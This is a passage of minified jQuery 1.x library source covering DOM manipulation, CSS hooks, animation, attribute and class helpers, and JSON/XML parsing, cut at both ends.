a&&!va.test(a)&&(l.htmlSerialize||!ta.test(a))&&(l.leadingWhitespace||!_.test(a))&&!ca[(Z.exec(a)||["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(da(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ga(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&(n.cleanData(da(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=0,e=[],f=n(a),h=f.length-1;d<=h;d++)c=d===h?this:this.clone(!0),n(f[d])[b](c),g.apply(e,c.get());return this.pushStack(e)}});var Ia,Ja={HTML:"block",BODY:"block"};function Ka(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return c.detach(),d}function La(a){var b=d,c=Ja[a];return c||(c=Ka(a,b),"none"!==c&&c||(Ia=(Ia||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Ia[0].contentWindow||Ia[0].contentDocument).document,b.write(),b.close(),c=Ka(a,b),Ia.detach()),Ja[a]=c),c}var Ma=/^margin/,Na=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Oa=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Pa=d.documentElement;!function(){var b,c,e,f,g,h,i=d.createElement("div"),j=d.createElement("div");function k(){var k,l,m=d.documentElement;m.appendChild(i),j.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",b=e=h=!1,c=g=!0,a.getComputedStyle&&(l=a.getComputedStyle(j),b="1%"!==(l||{}).top,h="2px"===(l||{}).marginLeft,e="4px"===(l||{width:"4px"}).width,j.style.marginRight="50%",c="4px"===(l||{marginRight:"4px"}).marginRight,k=j.appendChild(d.createElement("div")),k.style.cssText=j.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",k.style.marginRight=k.style.width="0",j.style.width="1px",g=!parseFloat((a.getComputedStyle(k)||{}).marginRight),j.removeChild(k)),j.style.display="none",f=0===j.getClientRects().length,f&&(j.style.display="",j.innerHTML="<table><tr><td></td><td>t</td></tr></table>",j.childNodes[0].style.borderCollapse="separate",k=j.getElementsByTagName("td"),k[0].style.cssText="margin:0;border:0;padding:0;display:none",(f=0===k[0].offsetHeight)&&(k[0].style.display="",k[1].style.display="none",f=0===k[0].offsetHeight)),m.removeChild(i)}j.style&&(j.style.cssText="float:left;opacity:.5",l.opacity="0.5"===j.style.opacity,l.cssFloat=!!j.style.cssFloat,j.style.backgroundClip="content-box",j.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===j.style.backgroundClip,i=d.createElement("div"),i.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.innerHTML="",i.appendChild(j),l.boxSizing=""===j.style.boxSizing||""===j.style.MozBoxSizing||""===j.style.WebkitBoxSizing,n.extend(l,{reliableHiddenOffsets:function(){return null==b&&k(),f},boxSizingReliable:function(){return null==b&&k(),e},pixelMarginRight:function(){return null==b&&k(),c},pixelPosition:function(){return null==b&&k(),b},reliableMarginRight:function(){return null==b&&k(),g},reliableMarginLeft:function(){return null==b&&k(),h}}))}();var Qa,Ra,Sa=/^(top|right|bottom|left)$/;a.getComputedStyle?(Qa=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},Ra=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Qa(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Na.test(g)&&Ma.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0===g?g:g+""}):Pa.currentStyle&&(Qa=function(a){return a.currentStyle},Ra=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Qa(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Na.test(g)&&!Sa.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Ta(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Ua=/alpha\([^)]*\)/i,Va=/opacity\s*=\s*([^)]*)/i,Wa=/^(none|table(?!-c[ea]).+)/,Xa=new RegExp("^("+S+")(.*)$","i"),Ya={position:"absolute",visibility:"hidden",display:"block"},Za={letterSpacing:"0",fontWeight:"400"},$a=["Webkit","O","Moz","ms"],_a=d.createElement("div").style;function ab(a){if(a in _a)return a;var b=a.charAt(0).toUpperCase()+a.slice(1),c=$a.length;while(c--)if((a=$a[c]+b)in _a)return a}function bb(a,b){for(var c,d,e,f=[],g=0,h=a.length;g<h;g++)d=a[g],d.style&&(f[g]=n._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&V(d)&&(f[g]=n._data(d,"olddisplay",La(d.nodeName)))):(e=V(d),(c&&"none"!==c||!e)&&n._data(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;g<h;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function cb(a,b,c){var d=Xa.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function db(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;f<4;f+=2)"margin"===c&&(g+=n.css(a,c+U[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+U[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+U[f]+"Width",!0,e))):(g+=n.css(a,"padding"+U[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+U[f]+"Width",!0,e)));return g}function eb(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Qa(a),g=l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,f);if(e<=0||null==e){if(e=Ra(a,b,f),(e<0||null==e)&&(e=a.style[b]),Na.test(e))return e;d=g&&(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+db(a,b,c||(g?"border":"content"),d,f)+"px"}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Ra(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:l.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;if(b=n.cssProps[h]||(n.cssProps[h]=ab(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=T.exec(c))&&e[1]&&(c=W(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=ab(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Ra(a,b,d)),"normal"===f&&b in Za&&(f=Za[b]),""===c||c?(e=parseFloat(f),!0===c||isFinite(e)?e||0:f):f}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){if(c)return Wa.test(n.css(a,"display"))&&0===a.offsetWidth?Oa(a,Ya,function(){return eb(a,b,d)}):eb(a,b,d)},set:function(a,c,d){var e=d&&Qa(a);return cb(a,c,d?db(a,b,d,l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),l.opacity||(n.cssHooks.opacity={get:function(a,b){return Va.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=n.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===n.trim(f.replace(Ua,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Ua.test(f)?f.replace(Ua,e):f+" "+e)}}),n.cssHooks.marginRight=Ta(l.reliableMarginRight,function(a,b){if(b)return Oa(a,{display:"inline-block"},Ra,[a,"marginRight"])}),n.cssHooks.marginLeft=Ta(l.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Ra(a,"marginLeft"))||(n.contains(a.ownerDocument,a)?a.getBoundingClientRect().left-Oa(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}):0))+"px"}),n.each({
margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+U[d]+b]=f[d]||f[d-2]||f[0];return e}},Ma.test(a)||(n.cssHooks[a+b].set=cb)}),n.fn.extend({css:function(a,b){return X(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Qa(a),e=b.length;g<e;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return bb(this,!0)},hide:function(){return bb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){V(this)?n(this).show():n(this).hide()})}});function fb(a,b,c,d,e){return new fb.prototype.init(a,b,c,d,e)}n.Tween=fb,fb.prototype={constructor:fb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=fb.propHooks[this.prop];return a&&a.get?a.get(this):fb.propHooks._default.get(this)},run:function(a){var b,c=fb.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):fb.propHooks._default.set(this),this}},fb.prototype.init.prototype=fb.prototype,fb.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},fb.propHooks.scrollTop=fb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=fb.prototype.init,n.fx.step={};var gb,hb,ib=/^(?:toggle|show|hide)$/,jb=/queueHooks$/;function kb(){return a.setTimeout(function(){gb=void 0}),gb=n.now()}function lb(a,b){var c,d={height:a},e=0;for(b=b?1:0;e<4;e+=2-b)c=U[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function mb(a,b,c){for(var d,e=(pb.tweeners[b]||[]).concat(pb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function nb(a,b,c){var d,e,f,g,h,i,j,k,m=this,o={},p=a.style,q=a.nodeType&&V(a),r=n._data(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=n.css(a,"display"),"inline"===(k="none"===j?n._data(a,"olddisplay")||La(a.nodeName):j)&&"none"===n.css(a,"float")&&(l.inlineBlockNeedsLayout&&"inline"!==La(a.nodeName)?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",l.shrinkWrapBlocks()||m.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],ib.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(o))"inline"===("none"===j?La(a.nodeName):j)&&(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=n._data(a,"fxshow",{}),f&&(r.hidden=!q),q?n(a).show():m.done(function(){n(a).hide()}),m.done(function(){var b;n._removeData(a,"fxshow");for(b in o)n.style(a,b,o[b])});for(d in o)g=mb(q?r[d]:0,d,m),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function ob(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),(g=n.cssHooks[d])&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function pb(a,b,c){var d,e,f=0,g=pb.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=gb||kb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:gb||kb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(ob(k,j.opts.specialEasing);f<g;f++)if(d=pb.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)&&(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,mb,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(pb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return W(c.elem,a,T.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.match(F);for(var c,d=0,e=a.length;d<e;d++)c=a[d],pb.tweeners[c]=pb.tweeners[c]||[],pb.tweeners[c].unshift(b)},prefilters:[nb],prefilter:function(a,b){b?pb.prefilters.unshift(a):pb.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&!0!==d.queue||(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(V).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=pb(this,n.extend({},a),f);(e||n._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||!1===f.queue?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&!1!==a&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=n._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&jb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var b,c=n._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(lb(b,!0),a,d,e)}}),n.each({slideDown:lb("show"),slideUp:lb("hide"),slideToggle:lb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=n.timers,c=0;for(gb=n.now();c<b.length;c++)(a=b[c])()||b[c]!==a||b.splice(c--,1);b.length||n.fx.stop(),gb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){hb||(hb=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(hb),hb=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a,b=d.createElement("input"),c=d.createElement("div"),e=d.createElement("select"),f=e.appendChild(d.createElement("option"));c=d.createElement("div"),c.setAttribute("className","t"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=c.getElementsByTagName("a")[0],b.setAttribute("type","checkbox"),c.appendChild(b),a=c.getElementsByTagName("a")[0],a.style.cssText="top:1px",l.getSetAttribute="t"!==c.className,l.style=/top/.test(a.getAttribute("style")),l.hrefNormalized="/a"===a.getAttribute("href"),l.checkOn=!!b.value,l.optSelected=f.selected,l.enctype=!!d.createElement("form").enctype,e.disabled=!0,l.optDisabled=!f.disabled,b=d.createElement("input"),b.setAttribute("value",""),l.input=""===b.getAttribute("value"),b.value="t",b.setAttribute("type","radio"),l.radioValue="t"===b.value}();var qb=/\r/g,rb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),(b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()])&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return(b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()])&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(qb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(rb," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||e<0,g=f?null:[],h=f?e+1:d.length,i=e<0?h:f?e:0;i<h;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)if(d=e[g],n.inArray(n.valHooks.option.get(d),f)>-1)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){if(n.isArray(b))return a.checked=n.inArray(n(a).val(),b)>-1}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb,tb,ub=n.expr.attrHandle,vb=/^(?:checked|selected)$/i,wb=l.getSetAttribute,xb=l.input;n.fn.extend({attr:function(a,b){return X(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return void 0===a.getAttribute?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?tb:sb)),void 0!==c?null===c?void n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(F);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)?xb&&wb||!vb.test(c)?a[d]=!1:a[n.camelCase("default-"+c)]=a[d]=!1:n.attr(a,c,""),a.removeAttribute(wb?c:d)}}),tb={set:function(a,b,c){return!1===b?n.removeAttr(a,c):xb&&wb||!vb.test(c)?a.setAttribute(!wb&&n.propFix[c]||c,c):a[n.camelCase("default-"+c)]=a[c]=!0,c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=ub[b]||n.find.attr;xb&&wb||!vb.test(b)?ub[b]=function(a,b,d){var e,f;return d||(f=ub[b],ub[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,ub[b]=f),e}:ub[b]=function(a,b,c){if(!c)return a[n.camelCase("default-"+b)]?b.toLowerCase():null}}),xb&&wb||(n.attrHooks.value={set:function(a,b,c){if(!n.nodeName(a,"input"))return sb&&sb.set(a,b,c);a.defaultValue=b}}),wb||(sb={set:function(a,b,c){var d=a.getAttributeNode(c);if(d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c))return b}},ub.id=ub.name=ub.coords=function(a,b,c){var d;if(!c)return(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},n.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);if(c&&c.specified)return c.value},set:sb.set},n.attrHooks.contenteditable={set:function(a,b,c){sb.set(a,""!==b&&b,c)}},n.each(["width","height"],function(a,b){n.attrHooks[b]={set:function(a,c){if(""===c)return a.setAttribute(b,"auto"),c}}})),l.style||(n.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var yb=/^(?:input|select|textarea|button|object)$/i,zb=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return X(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return a=n.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):yb.test(a.nodeName)||zb.test(a.nodeName)&&a.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),l.hrefNormalized||n.each(["href","src"],function(a,b){n.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this}),l.enctype||(n.propFix.enctype="encoding");var Ab=/[\t\r\n\f]/g;function Bb(a){return n.attr(a,"class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,Bb(this)))});if("string"==typeof a&&a){b=a.match(F)||[];while(c=this[i++])if(e=Bb(c),d=1===c.nodeType&&(" "+e+" ").replace(Ab," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,Bb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(F)||[];while(c=this[i++])if(e=Bb(c),d=1===c.nodeType&&(" "+e+" ").replace(Ab," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,Bb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(F)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=Bb(this),b&&n._data(this,"__className__",b),n.attr(this,"class",b||!1===a?"":n._data(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+Bb(c)+" ").replace(Ab," ").indexOf(b)>-1)return!0;return!1}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var Cb=a.location,Db=n.now(),Eb=/\?/,Fb=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;n.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=n.trim(b+"");return e&&!n.trim(e.replace(Fb,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():n.error("Invalid JSON: "+b)},n.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new a.DOMParser,c=d.parseFromString(b,"text/xml")):(c=new a.ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var Gb=/#.*$/,Hb=/([?&])_=[^&]*/,Ib=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Jb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Kb=/^(?:GET|HEAD)$/,Lb=/^\/\//,Mb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Nb={},Ob={},Pb="*/".concat("*"),Qb=Cb.href,Rb=Mb.exec(Qb.toLowerCase())||[];function Sb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(F)||[];if(n.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Tb(a,b,c,d){var e={},f=a===Ob;function g(h){var i;return 